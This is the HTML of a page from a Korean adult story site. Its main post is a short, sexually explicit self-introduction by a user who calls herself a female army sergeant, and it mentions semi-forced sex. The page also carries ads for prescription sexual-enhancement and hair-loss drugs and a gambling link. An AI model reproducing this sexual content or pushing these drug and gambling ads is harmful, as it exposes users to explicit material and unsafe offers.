				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=264334">
											<span class="pull-right count">920</span>
																<span class="en rank-icon bg-color">10</span>
										[4]갓스무살된 D컵 여학생 따먹던 썰(인증)				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						
						</div>
					</div>
				</div>
				<div class="h20"></div>
				<!--// End -->

									
			<p><br></p><style>.t2-media-block img, .t2-media-block iframe, .t2-media-block video {border-radius: 15px !important; border: none !important; margin: 0 auto !important;}.file-container {width: 360px; background: white; border-radius: 12px; border: 1px solid #4a4a4a; padding: 20px; display: flex; align-items: center; font-family: Roboto, Arial, sans-serif; margin: 10px 0;}.file-icon {width: 42px; height: 52px; border-radius: 6px; margin-right: 20px; position: relative; flex-shrink: 0; overflow: hidden;}.file-info {flex-grow: 1; min-width: 0;}.file-name {font-size: 17px; font-weight: 500; color: rgba(0,0,0,0.87); margin: 0 0 6px 0; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}.file-details {color: rgba(0,0,0,0.6); font-size: 14px; line-height: 1.5;}.file-details span {display: inline-block; margin-right: 12px;}.t2-table {width: 100%; border-collapse: collapse; margin: 15px 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.t2-table th, .t2-table td {border: 1px solid #ccc; padding: 8px; vertical-align: top;}.t2-table th {background-color: #f5f5f5; font-weight: 500;}.table-responsive {display: block; width: 100%; overflow-x: auto; margin-bottom: 1rem; -webkit-overflow-scrolling: touch;}.t2-table.t2-table-large {min-width: 800px;}</style><style>
	.view-wrap h1 .talker-photo i { color:rgb(51, 51, 51); }
</style>
<script src="https://hotssul.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	
			    
					
		



<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="신입 암캐가 자기소개 드려요">

			<span class="talker-photo hidden-xs"><img src="https://hotssul.com/data/member_image/yy/yyy1234hhh5678.gif?ver=2" alt="Skyj"></span>							신입 암캐가 자기소개 드려요			

		</h1>

		<div class="panel panel-default view-head no-attach" style="margin-bottom:0;">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">

											<span itemprop="publisher" content="Skyj">
							 <a href="javascript:;" onClick="showSideView(this, 'yyy1234hhh5678', 'Skyj', 'r9.qZ2Jna8nLnG5pbnCjoKGRz6VlldCl', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/12.gif"> Skyj</span></a>					
										</span>
																				<span class="sp"></span>
					<i class="fa fa-comment"></i>
					<b class="red">65</b>					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					7185
											<span class="sp"></span>
						<i class="fa fa-thumbs-up"></i>
						26															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2024-05-17KST00:57:49">
							2024.05.17 00:57						</span>
					</span>
				</div>
			</div>
		   		</div>


						<div class="view-padding">

			<div class="viewbanner h">
					
				
				<div class="viewt">

					<!--<a href="/bbs/board.php?bo_table=notice&wr_id=8137"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 2,000포인트 모두 증정! 서버 이전이 완료되었습니다!!</b></a><br />-->
					<a href="/bbs/board.php?bo_table=notice&wr_id=9792"><b><span class='bg-blue color-red' style="padding:3px;">[공지]</span> 후방주의 게시판 관련 긴급 공지사항</b></a><br />
					<a href="/bbs/board.php?bo_table=notice&wr_id=130"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 1분만에 3,000포인트 획득하는 방법</b></a><br />
					<a href="/bbs/board.php?bo_table=notice&wr_id=599"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 멤버쉽 가입 방법</b></a> <br />
					
				</div>
					


			</div>
		


	
			
			<div class="view-img">
</div>




			<div itemprop="description" class="view-content">


		
				
				<div class='view-content2'><p>나이는 27살 직업은 지금 여군 하사 입니다!!</p><p>고등학생 때에 남자들한테 고백도 많이 받고 하다보니 공부는 거의 안 하고 놀기만 했어요 ㅠㅠ 연애는 많이 했는데 섹스는 안 해서 아다였어요</p><p>그러다 성인되서야 정신차리고 22살에 대학을 갔는데 입학한지 얼마 안 돼서 한 살 어린 21살 선배랑 사귀면서 아다도 따이고 조교를 받았는데 그때부터 점점 변태가 됐어요 ㅋㅋ</p><p>그러다 남친이 입대하면서 헤어지고 섹트를 하게됬는데, 야노하다 걸려서 그것 때문에 반강제로 섹스 했다가 생각보다 속궁합이 잘 맞아서 2년동안 성노예 같은 느낌으로 살았구, 대학 졸업하고 임관해서 일하다 작년에 발정나서 트윗에서 만난 주인님 모시면서 군대에 있는 사람들이랑도 떡치고 있습니다</p><br/><br/>				

							<div class="hotssul3" style="padding:1px; margin:3px 0;  color:#fff; font-size:1px; color:#fff; height:2px; overflow:hidden;">
				<p class="title1">[출처] <a href="?bo_table=ssul19&wr_id=509050" target="_blank" title="핫썰닷컴">신입 암캐가 자기소개 드려요 ( 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴) </a></p>				
				<p class="desc1"><a href="?bo_table=ssul19&wr_id=509050" target="_blank" title="핫썰닷컴">?bo_table=ssul19&wr_id=509050</a></p>
			</div>
			<div class="hotssul2">
								<p class="desc1"><a href="https://betkor.net" target="_blank" title="벳코넷">먹튀검증</a></p>
			</div>

			</div>			<div class="hotssul">
				<p class="title1">[출처] <a href="?bo_table=ssul19&wr_id=509050" target="_blank" title="핫썰닷컴">신입 암캐가 자기소개 드려요 ( 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴) </a></p>				
				<p class="desc1"><a href="?bo_table=ssul19&wr_id=509050" target="_blank" title="핫썰닷컴">?bo_table=ssul19&wr_id=509050</a></p>
			</div>



						

					<div class="print-hide view-good-box">
									<span class="view-good">
						<a href="#" onclick="apms_good('ssul19', '509050', 'good', 'wr_good'); return false;">
							<b id="wr_good">26</b>
							<br>
							<i class="fa fa-thumbs-up"></i>
						</a>
					</span>
											</div>
			<p></p>
		
		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<img src="https://hotssul.com/img/sns/print.png" alt="프린트" class="cursor at-tip" onclick="apms_print();" data-original-title="프린트" data-toggle="tooltip">
													<img src="https://hotssul.com/img/sns/shingo.png" alt="신고" class="cursor at-tip" onclick="apms_shingo('ssul19', '509050');" data-original-title="신고" data-toggle="tooltip">
											</span>
			<div class="clearfix"></div>
		</div>


			<div style=" margin:10px 0">

										 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137" style="color:#fff; background-color:blue">[2,000포인트 증정!]서버 이전이 완료되었습니다!!</a></b> <br />
						 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=woman" style="color:red">[초대박]핫썰닷컴 여성회원 인증 게시판 그랜드오픈!!</a></b>  

				<br />
				<!--
			 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk" style="color:orange">[재오픈 공지]출석체크 게시판 1년만에 재오픈!! 지금 출석세요!</a></b> 
<br/>		<b class="hidden">[EVENT]12월 한정 자유게시판 글쓰기 포인트 3배!</b>
-->
			</div>






									

			</div>

<div class="row hidden"   style="margin-top:10px;">
			<div class="col-sm-12 col-xs-12 col-md-12"  style="color:blue; margin-top:20px; padding:5px; text-align:center; background:#f0f0f0; border:1px solid #999; border-bottom:0px;"><b>[12월 한정] 제휴사이트 무료 가입시 핫썰 2,000포인트 증정! </b></div>
			<div  class="col-sm-12 col-xs-12 col-md-12" style="padding:10px;  background:#f0f0f0; margin-bottom:20x; border:1px solid #999;">
				<div class="col-sm-6 col-xs-6 col-md-6" style="text-align:center; padding:5px">
											<p></p>					
				</div>

				<div class="col-sm-6 col-xs-6 col-md-6 hidden-xs" style="text-align:center; padding:5px">					
						<p><a href='http://hotssul.com/bbs/link.php?bo_table=test1&wr_id=2&no=1' target='_blank'></a></p>					
				</div>
			</div>
</div>
			

			
			



		</div>

	


									<div class="clearfix"></div>

				<div class="row row-12">
					   <div class="col-12 col-md-6">			
						   <p class='bg-orange' style="padding:2px; margin-bottom:1px;"><b>블루메딕 제품 구입시 멤버쉽 + 30,000포인트 증정</b></p>
							<style>
	#guktphnjrfiqosvlem .post-wrap { margin-right:-15px; margin-bottom:-15px; }
	#guktphnjrfiqosvlem .post-row { width:100%; }
	#guktphnjrfiqosvlem .post-list { margin-right:15px; margin-bottom:15px; }
	#guktphnjrfiqosvlem .post-subject { height:64px; }
	#guktphnjrfiqosvlem .img-wrap { padding-bottom:25%; }
		@media (max-width:1199px) { 
		.responsive #guktphnjrfiqosvlem .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #guktphnjrfiqosvlem .post-row { width:100%; } 
		.responsive #guktphnjrfiqosvlem .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #guktphnjrfiqosvlem .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #guktphnjrfiqosvlem .post-row { width:100%; } 
		.responsive #guktphnjrfiqosvlem .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #guktphnjrfiqosvlem .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #guktphnjrfiqosvlem .post-row { width:100%; } 
		.responsive #guktphnjrfiqosvlem .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #guktphnjrfiqosvlem .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #guktphnjrfiqosvlem .post-row { width:100%; } 
		.responsive #guktphnjrfiqosvlem .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="guktphnjrfiqosvlem" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner_board_top/332ce21adb9a07e59d424bd7f82f4e45_uM90qKvS_a2dfff1659678e40b4cede28f1f9e320cd8d6ce4.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


			<div class="h10"></div>		
						</div>
						  <div class="col-12 col-md-6"> 					
						  <p class='bg-red' style="padding:2px; margin-bottom:1px;"><b>블루메딕 후기작성시 10,000포인트 증정</b></p>
							<div style="padding:9px; border:1px solid #ccc;">
								
								<style>
	#mpysefwzljgnrtqhcxokivdu .post-wrap { margin-right:-12px; margin-bottom:-10px; }
	#mpysefwzljgnrtqhcxokivdu .post-row { width:25%; }
	#mpysefwzljgnrtqhcxokivdu .post-list { margin-right:12px; margin-bottom:10px; }
	#mpysefwzljgnrtqhcxokivdu .post-subject { height:20px; }
	#mpysefwzljgnrtqhcxokivdu .img-wrap { padding-bottom:75%; }
		@media (max-width:1199px) { 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-wrap { margin-right:-12px; margin-bottom:-10px; }
		.responsive #mpysefwzljgnrtqhcxokivdu .post-row { width:25%; } 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-list { margin-right:12px; margin-bottom:10px; }
	}
	@media (max-width:991px) { 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-wrap { margin-right:-12px; margin-bottom:-10px; }
		.responsive #mpysefwzljgnrtqhcxokivdu .post-row { width:25%; } 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-list { margin-right:12px; margin-bottom:10px; }
	}
	@media (max-width:767px) { 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-wrap { margin-right:-10px; margin-bottom:-8px; }
		.responsive #mpysefwzljgnrtqhcxokivdu .post-row { width:25%; } 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-list { margin-right:10px; margin-bottom:8px; }
	}
	@media (max-width:480px) { 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #mpysefwzljgnrtqhcxokivdu .post-row { width:25%; } 
		.responsive #mpysefwzljgnrtqhcxokivdu .post-list { margin-right:8px; margin-bottom:5px; }
	}
	</style>
<div id="mpysefwzljgnrtqhcxokivdu" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=208">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2511//thumb-1949103753_5cjiWhTA_18139659f2feeba1300ffde2b7111c45525dd94b_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=208">
														<span style="font-size:12px;">비아그라 구매 가이드 젤리형 카마그라</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+2</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=199">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2511//thumb-1949103753_ulvwd8fV_0f3595265fd6ba2da860337cace1fb0738ad8e40_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=199">
														<span style="font-size:12px;">두타놀(두타스테리드) 탈모약</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+5</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=197">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/file/bluemedic/thumb-1be120c751d2a5c895a41be39b5e498d_9fWHTDaB_367550b97b80298256c0d156f6a0111ac0c94220_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=197">
														<span style="font-size:12px;">센포스D &lt;Cenforce-D&gt;</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+4</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=196">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2511/thumb-1949103753_VDBYnxzk_19aa56aa33165b80877f0cd4c46e344e721b4e4b_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=196">
														<span style="font-size:12px;">비아그라 + 조루</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+1</span>
											</div>
				</div>
					</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


<script>
	$(function(){
		var $mpysefwzljgnrtqhcxokivdu = $('#mpysefwzljgnrtqhcxokivdu .post-wrap');
				$mpysefwzljgnrtqhcxokivdu.imagesLoaded(function(){
			$mpysefwzljgnrtqhcxokivdu.masonry({
				columnWidth : '.post-row',
				itemSelector : '.post-row',
				isAnimated: true
			});
		});
								$(".sidebar-toggle").on('click', function(){
			setTimeout(function(){ $mpysefwzljgnrtqhcxokivdu.masonry('layout'); }, 500);
		});
		$(".main-sidebar").on('hover', function(){
			setTimeout(function(){ 
				$(".sidebar-expanded-on-hover .main-sidebar").mouseover(function() { 
					$mpysefwzljgnrtqhcxokivdu.masonry('layout');
				}).mouseout(function() { 
					setTimeout(function(){ $mpysefwzljgnrtqhcxokivdu.masonry('layout'); }, 500);
				});
			}, 500);
		});
			});
</script>
							</div>
						 </div>
				</div>

<!-- Start //-->

<div class="h20"></div>	
				<div class="row row-15">
					<div class="col-lg-15 col-15">
				

				<div id="gallery_tab3" class="div-tab tabs swipe-tab tabs-black-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs">
							<li class="active"><a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증게시판</a></li>

						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="gallery_m321">
							<style>
	#nlkumpedqjrfhsiotvg .post-wrap { margin-right:-10px; margin-bottom:-7px; }
	#nlkumpedqjrfhsiotvg .post-row { width:12.5%; }
	#nlkumpedqjrfhsiotvg .post-list { margin-right:10px; margin-bottom:7px; }
	#nlkumpedqjrfhsiotvg .post-subject { height:20px; }
	#nlkumpedqjrfhsiotvg .img-wrap { padding-bottom:75%; }
		@media (max-width:1199px) { 
		.responsive #nlkumpedqjrfhsiotvg .post-wrap { margin-right:-10px; margin-bottom:-7px; }
		.responsive #nlkumpedqjrfhsiotvg .post-row { width:14.28%; } 
		.responsive #nlkumpedqjrfhsiotvg .post-list { margin-right:10px; margin-bottom:7px; }
	}
	@media (max-width:991px) { 
		.responsive #nlkumpedqjrfhsiotvg .post-wrap { margin-right:-10px; margin-bottom:-7px; }
		.responsive #nlkumpedqjrfhsiotvg .post-row { width:14.28%; } 
		.responsive #nlkumpedqjrfhsiotvg .post-list { margin-right:10px; margin-bottom:7px; }
	}
	@media (max-width:767px) { 
		.responsive #nlkumpedqjrfhsiotvg .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #nlkumpedqjrfhsiotvg .post-row { width:20%; } 
		.responsive #nlkumpedqjrfhsiotvg .post-list { margin-right:8px; margin-bottom:5px; }
	}
	@media (max-width:480px) { 
		.responsive #nlkumpedqjrfhsiotvg .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #nlkumpedqjrfhsiotvg .post-row { width:20%; } 
		.responsive #nlkumpedqjrfhsiotvg .post-list { margin-right:8px; margin-bottom:5px; }
	}
	</style>
<div id="nlkumpedqjrfhsiotvg" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/file/woman/thumb-21ecb0b7c7f33bbb5fe9b4343982135d_jR2Ievhy_b305ea77996089d204a7e680a30d11ded2e87a1f_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842">
														이정도면 괜찮나요?													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												Eunsy02																			<span class="post-sp">|</span>
							<span class="txt-normal">
								12.01							</span>
																			<span class="count orangered">+26</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/file/woman/thumb-5aa664e95ba340eee59e1cf1c27fc8ef_UvVwQr3x_e58211690863ab8ec39ba3e3e01b2cd9efde5718_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764">
														나 좀 위험한가..ㅋㅋ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												다람g																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.30							</span>
																			<span class="count orangered">+52</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/file/woman/thumb-ae131aeaab21f479834912b67a89202b_BpC1xgMJ_00d44a48175b186248e7076a81489a4d28fb237f_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703">
														아 이런거 맛들리면 안되는데 ㅜㅜ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												다람g																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.30							</span>
																			<span class="count orangered">+70</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-07d09925f19e61f3b2d2ce6add4d1ef2_IEUr2vgf_d82ce2ef3866e46283a984b76a7a0d4d2bfcb008_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630">
														인증해요													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												핫썰소희																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.29							</span>
																			<span class="count orangered">+38</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/editor/2511//thumb-1949038126_ONDGtVPj_16f2004b3bf635aef2c2bc8107ea1ce6e62a46be_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622">
														전에 찍은 사진 올려봐요													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												빈you요은																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.29							</span>
																			<span class="count orangered">+25</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/file/woman/thumb-9d8852235c71197477488f89f09381a5_hrqdKbDj_2e8429e0c32b84f51a2ada57e31815a686712dba_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601">
														인증해볼게요 ㅎㅎ 노출주의													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												다람g																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.29							</span>
																			<span class="count orangered">+48</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-21ecb0b7c7f33bbb5fe9b4343982135d_fxOZVteq_fa75588badf041e39bb1083da7701e3d8f7a87df_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568">
														비번을 까먹어서 다시 인증 합니다													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												Eunsy02																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.29							</span>
																			<span class="count orangered">+37</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16545">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2511//thumb-1935557803_CbxTqlL7_c7ba2e4a34f294f01fd42349900a7754820bee8d_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16545">
														금요일 오후... 살며시 한장... ㅎㅎ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												D대박																			<span class="post-sp">|</span>
							<span class="txt-normal">
								11.28							</span>
																			<span class="count orangered">+18</span>
											</div>
				</div>
					</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


							
					</div>
				</div>
				</div>
				</div>
				</div>
				<!--// End -->
				
	

					<div class="h30"></div>

				<div class="row row-15">
					<div class="col-lg-15 col-15">
				<!-- Start //-->
				<b><span class='bg-blue' style="padding:2px; margin-bottom:3px;">멤버쉽 자료모음</span></b>
				<div id="gallery_tab2" class="div-tab tabs swipe-tab tabs-black-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#gallery_m21" data-toggle="tab">추천 랜덤</a></li>
							<li><a href="#gallery_m22" data-toggle="tab">새글</a></li>
							<li><a href="#gallery_m32" data-toggle="tab">주간 베스트</a></li>
							<li><a href="#gallery_m42" data-toggle="tab">전체 베스트</a></li>

						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="gallery_m21">
							<style>
		#oldnctfmqksgiuehrpj .post-list { margin-right:-15px; }
	#oldnctfmqksgiuehrpj .post-row { float:left; width:50%; }
	#oldnctfmqksgiuehrpj .post-row a { margin-right:15px; }
				@media (max-width:1199px) { 
		.responsive #oldnctfmqksgiuehrpj .post-list { margin-right:-15px; }
		.responsive #oldnctfmqksgiuehrpj .post-row { width:50%; } 
		.responsive #oldnctfmqksgiuehrpj .post-row a { margin-right:15px; }
	}
	@media (max-width:991px) { 
		.responsive #oldnctfmqksgiuehrpj .post-list { margin-right:-15px; }
		.responsive #oldnctfmqksgiuehrpj .post-row { width:50%; } 
		.responsive #oldnctfmqksgiuehrpj .post-row a { margin-right:15px; }
	}
	@media (max-width:767px) { 
		.responsive #oldnctfmqksgiuehrpj .post-list { margin-right:-15px; }
		.responsive #oldnctfmqksgiuehrpj .post-row { width:50%; } 
		.responsive #oldnctfmqksgiuehrpj .post-row a { margin-right:15px; }
	}
	@media (max-width:480px) { 
		.responsive #oldnctfmqksgiuehrpj .post-list { margin-right:-15px; }
		.responsive #oldnctfmqksgiuehrpj .post-row { width:100%; } 
		.responsive #oldnctfmqksgiuehrpj .post-row a { margin-right:15px; }
	}
		</style>
<div id="oldnctfmqksgiuehrpj" class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54231" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+97						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-color">1</span>			정숙한 아내를 늪으로 이끌다 10		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=52997" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+232						</span>
																&nbsp;04.22									</span>
						<span class="rank-icon en bg-color">2</span>			아내의 눈물 3		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=54222" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+109						</span>
																&nbsp;05.13									</span>
						<span class="rank-icon en bg-color">3</span>			정숙한 아내를 늪으로 이끌다 4		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&amp;wr_id=52995" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+203						</span>
																&nbsp;04.22									</span>
						<span class="rank-icon en bg-color">4</span>			아내의 눈물 1		</a> 
	</li>
	<li class="post-row">
